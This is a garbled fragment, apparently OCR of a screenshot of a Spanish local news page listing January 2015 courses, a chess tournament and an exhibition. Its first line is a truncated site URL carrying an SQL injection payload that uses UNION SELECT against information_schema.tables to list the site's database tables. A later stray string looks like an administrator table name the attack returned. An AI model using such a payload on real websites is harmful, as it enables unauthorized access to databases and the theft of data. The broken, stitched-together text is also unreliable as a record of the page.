 .es/noticias.php?id=306+UNION+SELECT+1,2,3,table_name,5,6,7,8,9,10,111+from+information_schema.tables+limit+60,1--
DEL 8 AL 16 DE ENERO
08 de Enero de 2015
INSCRIPCIONES CURSO
INFORMÁTICA PARA
DESEMPLEADOS
DEL 8 AL 23 DE ENERO
centro d
muje
08 de Enero de 2015
INSCRIPCIONES CURSO
WORD NIVEL
AVANZADO, 20H
DEL 8 AL 23 DE ENERO
MASTER
CLASS
11 de Enero de 2015
MASTERCLASS FITNESS
10.00h
8 de 9 de 10
11 de Enero de 2015
III TORNEO DE
AJEDREZ
10.30h
_administrador_2879745es
12 de Enero de 2015
EXPOSICIÓN “LA
VIRGEN DE LA PAZ”
DEL 12 AL 30 DE ENERO
6